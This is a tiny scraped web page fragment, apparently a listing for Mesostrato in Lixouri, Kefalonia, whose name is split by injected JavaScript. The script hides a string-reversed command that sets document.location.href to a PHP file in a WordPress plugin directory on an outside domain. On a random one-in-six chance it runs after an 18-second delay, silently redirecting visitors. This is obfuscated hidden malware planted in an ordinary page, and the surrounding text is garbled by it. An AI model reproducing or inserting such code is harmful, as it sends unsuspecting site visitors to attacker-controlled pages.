 Mesostra$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Lixouri, Kefalonia, Ionian Islands